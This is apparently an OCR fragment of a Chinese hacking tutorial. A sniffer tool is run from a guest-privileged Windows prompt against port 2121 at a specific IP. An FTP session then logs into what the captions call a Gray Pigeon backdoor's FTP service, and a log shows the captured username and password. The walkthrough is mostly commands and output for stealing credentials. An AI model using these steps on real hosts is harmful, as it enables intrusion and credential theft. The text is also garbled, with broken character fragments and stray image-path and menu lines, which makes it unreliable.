 :\Documents and Settings\Administrator>
图2 以guests权限运行cmd
C:\>whoami
JOUANC\hello
C:\>2.exe 59.57.1.144 2121
The Codz is Based On FlashSky's , Change By Mix .
So It's Used By My Friends , Please Don't Spread !
Start The Sniffer
1)
图3 嗅探2121端口中
析数
ING
码，
发数
很
C:\Documents and Settings\Administrator>ftp
ftp> open 59.57.1.144 2121
Connected to 59.57.1.144.
220 123
User (59.57.1.144:(none)): 123
331 Password required for 123.
Password:
230 User 123 logged in.
ftp> ls
200 Port command successful.
150 Opening data connection for directory list.
Config.Msi
IceShield
RECYCLER
security tools
System Volume Information
VPC2004SP1.zip
冰盾系统安全专家.EXE
226 File sent ok
ftp: 收到 114 字节，用时 0.00Seconds 114000.00Kbytes/sec.
ftp> bye
221 Goodbye.
图4 登陆鸽子的ftp
程，
建立
以通
台或
接。
许多
可以
网络
，不
体的
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
------Start The Log------
220 123
USER 123
331 Password required for 123.
PASS 123
230 User 123 logged in.
PORT 218,5,177,124,8,29
200 Port command successful.
NLST
150 Opening data connection for directory list.
226 File sent ok
QUIT
221 Goodbye.
图5 得到user和password
就用mix修改的guest的嗅探工具以及鸽子自带